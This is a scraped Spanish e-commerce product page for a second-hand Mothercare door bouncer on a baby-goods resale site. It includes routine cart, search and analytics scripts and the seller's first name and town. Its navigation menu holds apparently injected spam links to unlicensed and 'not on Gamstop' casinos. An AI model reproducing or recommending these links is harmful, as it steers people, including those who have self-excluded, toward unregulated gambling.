

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.secondbaby.org/saltador-de-puerta-de-mothercare_p867653.html
body_size: 20698
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"> <![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"> <![endif]--><!--[if gt IE 8]> <html class="no-js ie9" lang="es"> <![endif]--><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es">
<!--[PageTemplate:PageTemplate2]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Saltador para puerta Mothercare</title>
	<link rel="canonical" href="https://secondbaby.org/saltador-de-puerta-de-mothercare_p867653.html">
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"bbdb7612b0","applicationID":"2387787","transactionName":"NVUAZBBTXhIABkYMVgwfI2MyHVkPBQBKS1gRQBo=","queueTime":0,"applicationTime":348,"ttGuid":"F5AA5571AC025350","agent":""}</script><script type="text/javascript">window.NREUM||(NREUM={}),__nr_require=function(e,t,n){function r(n){if(!t[n]){var o=t[n]={exports:{}};e[n][0].call(o.exports,function(t){var o=e[n][1][t];return r(o||t)},o,o.exports)}return t[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,n){function r(e,t){return function(){o(e,[(new Date).getTime()].concat(a(arguments)),null,t)}}var o=e("handle"),i=e(2),a=e(3);"undefined"==typeof window.newrelic&&(newrelic=NREUM);var u=["setPageViewName","addPageAction","setCustomAttribute","finished","addToTrace","inlineHit"],c=["addPageAction"],f="api-";i(u,function(e,t){newrelic[t]=r(f+t,"api")}),i(c,function(e,t){newrelic[t]=r(f+t)}),t.exports=newrelic,newrelic.noticeError=function(e){"string"==typeof e&&(e=new Error(e)),o("err",[e,(new Date).getTime()])}},{}],2:[function(e,t,n){function r(e,t){var n=[],r="",i=0;for(r in e)o.call(e,r)&&(n[i]=t(r,e[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],3:[function(e,t,n){function r(e,t,n){t||(t=0),"undefined"==typeof n&&(n=e?e.length:0);for(var r=-1,o=n-t||0,i=Array(0>o?0:o);++r<o;)i[r]=e[t+r];return i}t.exports=r},{}],ee:[function(e,t,n){function r(){}function o(e){function t(e){return e&&e instanceof r?e:e?u(e,a,i):i()}function n(n,r,o){e&&e(n,r,o);for(var i=t(o),a=l(n),u=a.length,c=0;u>c;c++)a[c].apply(i,r);var s=f[g[n]];return s&&s.push([m,n,r,i]),i}function p(e,t){w[e]=l(e).concat(t)}function l(e){return w[e]||[]}function d(e){return s[e]=s[e]||o(n)}function v(e,t){c(e,function(e,n){t=t||"feature",g[n]=t,t in f||(f[t]=[])})}var w={},g={},m={on:p,emit:n,get:d,listeners:l,context:t,buffer:v};return m}function i(){return new r}var a="nr@context",u=e("gos"),c=e(2),f={},s={},p=t.exports=o();p.backlog=f},{}],gos:[function(e,t,n){function r(e,t,n){if(o.call(e,t))return e[t];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return e[t]=r,r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],handle:[function(e,t,n){function r(e,t,n,r){o.buffer([e],r),o.emit(e,t,n)}var o=e("ee").get("handle");t.exports=r,r.ee=o},{}],id:[function(e,t,n){function r(e){var t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===window?0:a(e,i,function(){return o++})}var o=1,i="nr@id",a=e("gos");t.exports=r},{}],loader:[function(e,t,n){function r(){if(!w++){var e=v.info=NREUM.info,t=s.getElementsByTagName("script")[0];if(e&&e.licenseKey&&e.applicationID&&t){c(l,function(t,n){e[t]||(e[t]=n)});var n="https"===p.split(":")[0]||e.sslForHttp;v.proto=n?"https://":"http://",u("mark",["onload",a()],null,"api");var r=s.createElement("script");r.src=v.proto+e.agent,t.parentNode.insertBefore(r,t)}}}function o(){"complete"===s.readyState&&i()}function i(){u("mark",["domContent",a()],null,"api")}function a(){return(new Date).getTime()}var u=e("handle"),c=e(2),f=window,s=f.document;NREUM.o={ST:setTimeout,XHR:f.XMLHttpRequest,REQ:f.Request,EV:f.Event,PR:f.Promise,MO:f.MutationObserver},e(1);var p=(""+location).split("?")[0],l={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-892.min.js"},d=window.XMLHttpRequest&&XMLHttpRequest.prototype&&XMLHttpRequest.prototype.addEventListener&&!/CriOS/.test(navigator.userAgent),v=t.exports={offset:a(),origin:p,features:{},xhrWrappable:d};s.addEventListener?(s.addEventListener("DOMContentLoaded",i,!1),f.addEventListener("load",r,!1)):(s.attachEvent("onreadystatechange",o),f.attachEvent("onload",r)),u("mark",["firstbyte",a()],null,"api");var w=0},{}]},{},["loader"]);</script>
<meta name="description" content="Saltador para puerta Mothercare de segunda mano en perfecto estado.">
<meta name="keywords" content="Saltador para puerta Mothercare, Saltador para puerta Mothercare de segunda mano, saltador para bebes de puerta de segunda mano, Saltador para puerta Mothercare económico, Saltador para puerta Mothercare barato, saltador para bebes de puerta barato,">

<meta property="og:site_name" content="www.secondbaby.org"><meta property="og:title" content="Saltador para puerta Mothercare"><meta property="og:description" content="Saltador de puerta"><meta property="og:url" content="http://www.secondbaby.org/saltador-de-puerta-de-mothercare_p867653.htm"><meta property="og:image"><meta property="og:image"><meta property="og:image"><meta property="og:image"><meta property="og:image" content="https://server/Portal_0006072/img/logo.png"><meta property="og:type" content="product">
<meta name="generator" content="Mabisy">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<script>
	if (navigator.userAgent.match(/Android/i)) {
		var viewport = document.querySelector("meta[name=viewport]");
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
	}
		if(navigator.userAgent.match(/Android/i)){
		window.scrollTo(0,1);
	 }
</script>
<link href="bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
<link href="font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all">
<link rel="stylesheet" type="text/css" href="Themes/RSStore005/theme.css">
<link rel="stylesheet" type="text/css" href="Themes/RSStore005/responsive.css">
<link rel="stylesheet" type="text/css" href="Themes/RSStore005/style.css">
<link rel="stylesheet" type="text/css" href="Themes/RSStore005/styles/secondbaby/style.css">
<script type="text/javascript" src="ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<!--[if lt IE 9]>
        <script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
        <link href="//maxcdn.bootstrapcdn.com/respond-proxy.html" id="respond-proxy" rel="respond-proxy">
        <link href="/js/respondjs/respond.proxy.gif" id="respond-redirect" rel="respond-redirect">
        <script src="/js/respondjs/respond.proxy.js"></script>
<![endif]-->
 <link rel="shortcut icon" href="server/Portal_0006072/favicon.ico">
<meta name="verificarpropiedad" content="216ffffded677956b7386554163ccdb0">
</head>
<body>
<!--[if lt IE 9]><div style="text-align:center;"><a rel="nofollow" href="http://www.mabisy.com/version-de-navegador-obsoleta.html" target="_blank" title="Atenci&oacute;n, la versi&oacute;n de tu navegador est&aacute; obsoleta y mostrar&aacute; errores en varias &paacute;ginas web. Actualiza tu navegador"><img style="max-width:100%;" src="/img/outdated.jpg" border="0" height="42" width="820" alt="Atenci&oacute;n, la versi&oacute;n de tu navegador est&aacute; obsoleta y mostrar&aacute; errores en varias &paacute;ginas web. Actualiza tu navegador" /></a></div><![endif]-->
	<div id="page" class="page2 clearfix">
		<div id="header" class="clearfix">
			<header id="header_container" class="container">
				<div id="header_wrapper">
					<section id="contHeadLogo">
						<a id="store_logo" class="store_logo" href="inicio.html" title="www.secondbaby.org">
	<img src="server/Portal_0006072/img/logo.png" alt="www.secondbaby.org" class="img-responsive">
</a>
					</section>
					<section id="contTopMenu">
<nav class="navbar" role="navigation" id="navbar1809979">
	<div class="container-fluid">
				<div class="navbar-header text-primary" data-toggle="collapse" data-target="#menucategoriescontrol1809979">
		  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menucategoriescontrol1809979">
			<span class="sr-only">Tienda</span>
			<i class="fa fa-bars fa-lg"></i>
		  </button>
			<span class="navbar-brand visible-xs visible-sm">Tienda</span>
		</div>
				<div class="collapse navbar-collapse" id="menucategoriescontrol1809979">
			<ul class="nav navbar-nav">      
								<li class="">
					<a class="" href="bano_c51668.html" title="BAÑO">
						BAÑO 					</a>
				</li>
								<li class="">
					<a class="" href="a-jugar_c51694.html" title="A JUGAR">
						A JUGAR 					</a>
				</li>
								<li class="">
					<a class="" href="de-viaje_c51695.html" title="DE VIAJE">
						DE VIAJE 					</a>
				</li>
								<li class="">
					<a class="" href="ropa_c51702.html" title="ROPA">
						ROPA 					</a>
				</li>
								<li class="">
					<a class="" href="a-comer_c51697.html" title="A COMER">
						A COMER 					</a>
				</li>
								<li class="">
					<a class="" href="de-paseo_c51700.html" title="DE PASEO">
						DE PASEO 					</a>
				</li>
								<li class="">
					<a class="" href="a-dormir_c51705.html" title="A DORMIR">
						A DORMIR 					</a>
				</li>
								<li class="">
					<a class="" href="lactancia-y-porteo_c51696.html" title="Lactancia y Porteo">
						Lactancia y Porteo 					</a>
				</li><li class=""><a href="https://www.psqm.org.uk/">Casinos Not On Gamstop</a></li><li class=""><a href="https://www.colofonrevistaliteraria.com/">Mejores Casinos Sin Licencia En España</a></li><li class=""><a href="https://www.bspensions.com/">Independent Casinos Not On Gamstop</a></li><li class=""><a href="https://www.numaparis.com/">Meilleur Casino En Ligne Français</a></li><li class=""><a href="https://www.thebrexitparty.org/">Best Non Gamstop Casinos UK</a></li>
			</ul>
		</div>
	</div>
</nav>
					</section>
					<section id="contHeadLanguages">
					</section>
					<section id="contHeadInfo">
						<p><span class="enlacesTop"> <a href="/">Inicio</a> <a href="blog.html">Blog</a></span></p>
					</section>
					<section id="contHeadInfo2">
						<p><a href="http://www.the-eawards.com/barcelona/page.php?page=ganadores" title="ganadores eawards" target="_blank"><img src="server/Portal_0006072/innovacion.png" width="236" height="76" alt="premio eawards" title="premio innovacion"></a><span style="font-family: 'Times New Roman', Times, serif; font-size: initial; line-height: 1.42857143;">    </span><span style="font-family: 'Times New Roman', Times, serif; font-size: initial; line-height: 1.42857143;">  <span style="font-family: arial, helvetica, sans-serif; color: #999999;">¿Tienes dudas? <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a190f0905040e080b08132a190f0905040e080b08134405180d">[email&#160;protected]</a></span></span></p>
					</section>
					<section id="contHeadMyAccount">
						<span class="btn-myaccount hidden-xs ">
<span class="text-primary text-myaccount"><i class="fa fa-user fa-lg"></i>  <a href="login-store.html" class="text-primary">Mi cuenta</a></span>
</span>
<a class="btn-myaccount btn btn-primary btn-block visible-xs" href="login-store.html" title="Mi cuenta">
	<span class="text-myaccount"><i class="fa fa-user fa-lg"></i><span class="text-primary"> <span class="sr-only">Mi cuenta</span></span></span>
</a>
					</section>
					<section id="contHeadShoppingCart">
	<button id="btn-cart-empty-0" type="button" class="btn btn-lg btn-success btn-shoppingcart btn-shoppingcart-empty">
		<i class="fa fa-shopping-cart fa-lg"></i> <span class="sr-only">Carrito</span> <span class="text-shoppingcart text-shoppingcart-empty">Sin artículos</span>
	</button>
	<button id="btn-cart-full-0" type="button" class="btn btn-lg btn-success btn-shoppingcart btn-shoppingcart-full" data-toggle="collapse" data-target="#cartsummary0" style="display:none;">
		<i class="fa fa-shopping-cart fa-lg"></i> <span class="sr-only">Carrito</span>  <span class="text-shoppingcart"><span class="text-shoppingcart-number">0</span> <span class="text-shoppingcart-text">Artículo(s):</span> <strong class="text-shoppingcart-price">0,00€</strong></span>  <i class="fa fa-angle-down"></i>
	</button>
	<div id="cartsummary0" class="panel panel-default collapse panel-cartsummary" style="display:none;">
		<ul class="list-group">
			<li class="list-group-item list-group-item-final">
				<div class="row">
					<div class="col-xs-12 text-right">
						<strong>Subtotal:</strong>
						<span class="price price-big"></span>
						<a href="carrito.html" class="btn btn-default pull-left"><i class="fa fa-shopping-cart fa-lg"></i> Carrito</a>
						<a href="checkout_checkout_1.html" class="btn btn-success pull-left" style="display:none;"><i class="fa fa-shopping-cart fa-lg"></i> Comenzar pedido</a>
					</div>
				</div>
			</li>
		</ul>
	</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */
	function reload_cart_0() {
		//llamar por ajax al carrito
		//recargar contenidos del carrito
		var ajax = $.post("/", { },
                function (data) {
                    var obj = jQuery.parseJSON(data);
                    if (obj.status == "OK") {
						refill_cart_data_0(obj);
                    } else {
                        alert(obj.message);
                    }
                });
        ajax.error(function (xhr,status,error) { 
			if(xhr.readyState == 0 || xhr.status == 0) {			
				return;  // it's not really an error
			} else {
				alert('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
				console.log('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
				return;
			}
		});
	}
	function refill_cart_data_0(data) {
		//repintar items de carrito
		if (data.Cart.Nofitems > 0) {
			//alert ("Items: "+ data.Cart.Nofitems);
			$('#cartsummary0').css('display','');
			$('#btn-cart-empty-0').hide();
			$('#btn-cart-full-0').show();
		} else {
			//alert ("Vacio");
			$('#cartsummary0').hide();
			$('#btn-cart-full-0').hide();
			$('#btn-cart-empty-0').show();
		}
		$('#cartsummary0 > ul.list-group > li.list-group-item').not('li.list-group-item-final').remove();
		$('#btn-cart-full-0 span.text-shoppingcart-number').text(data.Cart.Nofitems);
		try {
			if (data.Cart.Nofitems > 0) {
				$('#btn-thm-cart .num').text(data.Cart.Nofitems);
			} else {
				$('#btn-thm-cart .num').text('');
			}
		} catch (err) {}
		var itemCount = 0;
		for (i = 0; i < data.Products.Orderline.length; i++) {
			var item = data.Products.Orderline[i];
			var strHtmlItem = '';
			strHtmlItem += '<li class="list-group-item">';
			strHtmlItem += '<div class="row">';
			strHtmlItem += '<div class="col-xs-3">';
			strHtmlItem += '<p class="text-center">';
			strHtmlItem += '<a href="' + item.url + '" title="' + item.product.Name + '"><img src="' + item.product.Image.urlp + '" class="img-responsive" />';
			strHtmlItem += '';
			strHtmlItem += '</script></section></div>';
			strHtmlItem += '<div class="col-xs-5 col-sm-6">';
			strHtmlItem += '<p><a href="'+%20item.url%20+%20'" title="' + item.product.Name + '" class="h5">' + item.product.Name + '</a></p>';
			strHtmlItem += '<p class="small">';
			if (item.product.Name_colour != '') {
				strHtmlItem += '<span class="clearfix"><strong>' + item.product.colour_type + ':</strong> '+ item.product.Name_colour + '</span>';
			}
			if (item.product.Name_size != '') {
				strHtmlItem += '<span class="clearfix"><strong>' + item.product.size_type + ':</strong> '+ item.product.Name_size + '</span>';
			}
			if (item.product.Name_classification != '') {
				strHtmlItem += '<span class="clearfix"><strong>' + item.product.classification_type + ':</strong> '+ item.product.Name_classification + '</span>';
			}
			if (item.product.Commerce &amp;&amp; item.product.Commerce != '') {
				strHtmlItem += '<span class="clearfix"><strong>Comercio:</strong> '+ item.product.Commerce +'</span>';
			}
			strHtmlItem += '<span class="clearfix"><strong>Cantidad:</strong> '+ item.quantity + '</span>';
			if (item.showdiscount) {
				strHtmlItem += '<span class="clearfix"><strong>Precio unidad:</strong><s>' + item.price_old_s + '</s> ' + item.price_s + '</span>';
			} else {
				strHtmlItem += '<span class="clearfix"><strong>Precio unidad:</strong> ' + item.price_s + '</span>';
			}
			if (item.product.Downloadable) {
				strHtmlItem += '<span class="clearfix label label-success">Producto descargable</span>';
			}
			strHtmlItem += '</p>';
			strHtmlItem += '</div>';
			strHtmlItem += '<div class="col-xs-4 col-sm-3 text-right">';
			if (item.showdiscount) {
				strHtmlItem += '<span class="price price-old"> ' + item.total_price_old_s + '</span>';
			}
			strHtmlItem += '<span class="price">' + item.total_price_s + '</span>';
			strHtmlItem += '</div>';
			strHtmlItem += '</header></div>';
			strHtmlItem += '';
			$('#cartsummary0 &gt; ul.list-group &gt; li.list-group-item-final').before(strHtmlItem);
			itemCount = itemCount +1;
			if (itemCount &gt;= 100) { 
				strHtmlItem = '';
				strHtmlItem += '<li class="list-group-item">';
				strHtmlItem += '<p class="alert alert-info"><i class="fa fa-info-circle fa-lg"> </i>Pulsa sobre el botón <strong>Ir al carrito</strong> para ver tu carrito completo</p>';
				strHtmlItem += '</li>';
				$('#cartsummary0 &gt; ul.list-group &gt; li.list-group-item-final').before(strHtmlItem);
				break; 
			};
		}
	}
	$(document).ready(function () {
	});
/* ]]&gt; */  

					
					<section id="contHeadSearch">
						<div class="form-search-container">
	<button type="button" class="btn btn-primary btn-search-toggle" data-toggle="collapse" data-target="#formCategorySearch1809977">
		<i class="fa fa-search fa-lg"></i><span class="sr-only"> Buscar</span>
	</button>
	<form class="form-inline form-search collapse" role="form" action="" method="post" name="formCategorySearch" id="formCategorySearch1809977" onsubmit="return doCheckValues()">
		<div class="form-group">
			<div class="input-group input-group-sm">
				<input id="searchProduct1809977" type="text" name="searchProduct" value="" class="form-control">
				<span class="input-group-btn">
					<button class="btn btn-primary" type="button" onclick="return doPostCategorySearch1809977()">
						<i class="fa fa-search fa-lg"></i><span class="sr-only"> Buscar</span>
					</button>
				</span>
			</div>
			<input type="hidden" id="categorySeachFormID1809977" name="categorySeachFormID" value="0">
			<input type="hidden" id="CategorySearch1809977" name="CategorySearch" value="0">
		</div>
		<script type="text/javascript">
		/* <![CDATA[ */
			$('#divCategorySearchError').hide();
			$('#formCategorySearch1809977').submit(function(event){
			  // prevent default browser behaviour
			  event.preventDefault();
			  //do stuff with your form here
			  doPostCategorySearch1809977();
			});
			function doPostCategorySearch1809977() {
				var resul = doCheckValues1809977();
				if (resul) {
					changeActionForm1809977(document.formCategorySearch);
					//document.formCategorySearch.submit();
				}
				return resul;
			}
			function doCheckValues1809977() {
				var resul = true;
				var search = $('#searchProduct1809977').val();
				if (search == '') {
					$('#divCategorySearchError').show();
					resul =  false;
				}
				return resul;
			}
			function changeActionForm1809977(form) {
				/*var strUrl = "/buscar/{0}/{1}.html";
				strUrl = strUrl.replace("{0}/","");
				strUrl = strUrl.replace("{1}",document.getElementById("searchProduct").value.toLowerCase().replace(" ","-").replace("/",""));
				*return ((strUrl == "") == false);*
				form.action = strUrl;*/
				window.location.href='/' + encodeURIComponent($('#searchProduct1809977').val().toLowerCase());
			}
		/* ]]> */    
		</script>
	</form>
</div>
					</section>
					<div id="contMainMenu">
					</div>
				</div>
			
		
		<div id="bodycenter" class="clearfix">
			<div id="bodysup_container" class="container">
				<div id="bodysup_wrapper">
					<div id="contCenterSup1">
					</div>
				</div>
			</div>
			<nav class="navbar navbar-inverse navbar-fixed-bottom" role="navigation" id="cookies">
  <div class="container">
	<p></p>
    <div class="row">
		<div class="col-xs-9 col-sm-10 col-md-10 col-lg-11 text-center">
			<p class="small"><!--googleoff: all-->Utilizamos cookies propias y de terceros, para analizar la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. Más información  <a href="politica-privacidad.html" target="_self">aquí.</a><!--googleon: all--></p>
		</div>
		<div class="col-xs-3 col-sm-2 col-md-2 col-lg-1 text-center">
			<p class="small">
				<a class="btn btn-primary btn-sm" href="javascript:void(0)" onclick="javascript:SetCookie();">Aceptar</a>
			</p>
		</div>
     </div>
  </div>
</nav>
<script type="text/javascript">
	//<![CDATA[
    jQuery(document).ready(function () {
        jQuery('#cookies').prependTo("body");
    });
	function SetCookie() {
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear( ) + 1);
		document.cookie = 'chkCookie=true; path=/; expires=' + CookieDate.toGMTString( ) + ';';
		document.getElementById('cookies').style.display = 'none';
	}
//	if($zopim){
	/*if (!(typeof $zopim === 'undefined')) {
		document.getElementById("cookies").className += " " + "navbar-zopim";
	}*/
	//]]>
</script>
			<div id="bodycenter_container" class="container">
				<div id="bodycentersup_wrapper" class="row clearfix">
					<div id="contCenterSup2" class="col-xs-12 col-sm-12">
					</div>
				</div>
				<div id="bodycenter_wrapper" class="row clearfix">
					<div id="contCenter" class="col-xs-12">
						<script src="js/ekko-lightbox/ekko-lightbox.js"></script>
<div class="productdetails" itemscope itemtype="http://schema.org/Product">
	<a name="detail"></a>
	<meta itemprop="url" content="http://www.secondbaby.org/saltador-de-puerta-de-mothercare_p867653.htm">
	<div class="row">
		<div class="col-xs-12 col-sm-5 col-images">
			<a href="#">
			</a>
			<div class="productdetails-galleries">
				<ul id="galleryproduct" class="row list-unstyled galleryproduct">
					<li class="col-xs-6 col-md-3 col-first-image"><a href="#"></a></li>
					<li class="col-xs-6 col-md-3"><a href="#"></a></li>
					<li class="col-xs-6 col-md-3"><a href="#"></a></li>
					<li class="col-xs-6 col-md-3"><a href="#"></a></li>
				</ul>
					<ul id="gallerysku1823267" class="row list-unstyled gallerysku">
					</ul>
			</div>
					</div>
		<div class="col-xs-12 col-sm-7 col-data">
			<h1 itemprop="name">Saltador de puerta de Mothercare</h1>
			<p itemprop="description">Saltador de puerta</p>
			<div class="" id="ShowPriceDetail">
				<p><span id="PromoDiscountN"></span></p>
				<p><span id="txtFrom" style="display:none;">Desde</span>
					<span class="price price-old price-productpage" id="money_1_noN"></span>
					<span class="price price-productpage" id="money_1_yesN"></span>
					<span>IVA incluido</span>
				</p>
				<p id="DiscountPercentN" style="display:none;"><span class="price price-reduction" id="percentN"></span> <span class="" id="saveN">Ahorra</span></p>
				<div class="" id="tiersDiv" style="display:none;"></div>
			</div>
			<hr>
			<div class="form-horizontal disabled-form" role="form">
				<div class="container-fluid">
					<div id="ShowErrorColour" class="text-danger help-block" style="display:none;">Por favor, selecciona Color</div>	
					<div id="ShowErrorSize" class="text-danger help-block" style="display:none;">Por favor, selecciona Talla</div>
					<div id="ShowErrorClassification" class="text-danger help-block" style="display:none;">Por favor, selecciona Clasificación</div>
				</div>
				<input id="hdSkuId" type="hidden" value="1823267">        
				<input id="HdColourId" type="hidden" value="0"> 
				<input id="HdClassificationId" type="hidden" value="0"> 
				<input id="HdQuantity" type="hidden" value="0">
				<input id="HdSizeId" type="hidden" value="0"> 
				<input id="HDAcount" type="hidden" value="0">  
				<input id="HDReference" type="hidden" value="0">  
				<input id="HDinfav" type="hidden" value="false">  
			</div>
			<hr>
            <div id="PriceListErrorSelect" class="alert alert-warning" style="display:none;">Opciones de seleccion erronea</div>
						<div>
				<p>
				</p>
			</div>
			<!--[ProductDetails.CommonProductInfo NF]-->
			<ul class="list-unstyled">
				<li id="skuReferenceLine"><strong>Código de referencia:</strong> <span id="skuReference">1086</span></li>
								<li class="family-more">Más en <a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO">EN BUEN ESTADO</a></li>
				<li class="category-more">Más en <a href="a-jugar_c51694.html" title="A JUGAR"><span itemprop="category">A JUGAR</span></a>
				</li>
								<li id="skuProductCostLine"><strong style="display:none;">Precio de coste:</strong> <span id="skuProductCost"></span></li>
				<li id="skuUnitsbyPackLine"><strong style="display:none;">Unidades por pack:</strong> <span id="skuUnitsbyPack"></span></li>
			</ul>
		</div>
	</div>
	<aside class="rrss rrss-buttons">
		<hr>
		<p>Compartir este producto  
			<a target="_blank" id="btn-whatsapp" href="http://whatsapp://send/?text=%C3%89chale%20un%20vistazo%20a%20%C3%A9sto%3A%20http%3a%2f%2fwww.secondbaby.org%2fsaltador-de-puerta-de-mothercare_p867653.htm" class="btn btn-default btn-sm" title="Compartir en Whatsapp" rel="nofollow" style="display:none;">
				<i class="fa fa-whatsapp fa-lg fa-fw"></i><span class="sr-only">Compartir en Whatsapp</span>
			</a> 
			<a target="_blank" id="btn-pinterest" href="https://pinterest.com/pin/create/button/?url=http%3a%2f%2fwww.secondbaby.org%2fsaltador-de-puerta-de-mothercare_p867653.htm&amp;media=http://www.secondbaby.org/server/Portal_0006072/img/products/saltador-de-puerta-de-mothercare_867653.jpg&amp;description=Saltador%20de%20puerta%20de%20Mothercare" class="btn btn-default btn-sm" onclick="window.open('http://pinterest.com/pin/create/button/?url=http%3a%2f%2fwww.secondbaby.org%2fsaltador-de-puerta-de-mothercare_p867653.htm' + '/' +  encodeURIComponent(location.protocol+'//'+location.hostname+$('#principalimage').attr('/')) + '/' + encodeURIComponent('/'), '/', '/'); return false;" title="Compartir en Pinterest" rel="nofollow">
				<i class="fa fa-pinterest fa-lg fa-fw"></i><span class="sr-only">Compartir en Pinterest</span>
			</a> 
			<a target="_blank" id="btn-gplus" href="https://plus.google.com/share?url=http%3a%2f%2fwww.secondbaby.org%2fsaltador-de-puerta-de-mothercare_p867653.htm" class="btn btn-default btn-sm" onclick="window.open(this.href, '/', '/'); return false;" title="Compartir en Google+" rel="nofollow">
				<i class="fa fa-google-plus fa-lg fa-fw"></i><span class="sr-only">Compartir en Google+</span>
			</a> 
			<a target="_blank" id="btn-twitter" href="https://twitter.com/home?status=http%3a%2f%2fwww.secondbaby.org%2fsaltador-de-puerta-de-mothercare_p867653.htm" class="btn btn-default btn-sm" onclick="window.open(this.href, '/', '/'); return false;" title="Compartir en Twitter" rel="nofollow">
				<i class="fa fa-twitter fa-lg fa-fw"></i><span class="sr-only">Compartir en Twitter</span>
			</a> 
			<a target="_blank" id="btn-facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3a%2f%2fwww.secondbaby.org%2fsaltador-de-puerta-de-mothercare_p867653.htm" class="btn btn-default btn-sm" onclick="window.open(this.href, '/', '/'); return false;" title="Compartir en Facebook" rel="nofollow">
				<i class="fa fa-facebook fa-lg fa-fw"></i><span class="sr-only">Compartir en Facebook</span>
			</a> 
					 
					<iframe src="https://www.facebook.com/plugins/like.php?href=http%3a%2f%2fwww.secondbaby.org%2fsaltador-de-puerta-de-mothercare_p867653.htm&amp;send=false&amp;layout=button_count&amp;width=150&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;locale=es_ES" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:115px; height:21px; vertical-align:middle;" allowtransparency="true"></iframe>
		</p>
		<hr>
	</aside>
	<div class="row row-tabs">
		<div class="col-xs-12">			
			<ul class="nav nav-tabs">
																										<li class="tab-description active"><a id="tab-description" href="#description" data-toggle="tab">Descripción</a></li>
			</ul>
			<div class="tab-content">
																									<div id="description" class="tab-pane fade in active tab-pane-description"><p style="text-align: justify;"></p>
<p><strong><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;">DATOS DEL VENDEDOR</span></strong></p>
<p style="text-align: justify;"></p>
<p><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;">Nombre: Judit</span></p>
<p style="text-align: justify;"></p>
<p><span style="color: #888888; font-size: 14px; font-family: arial, helvetica, sans-serif;">Población: Centelles (Barcelona)</span></p>
<p style="text-align: justify;"></p>
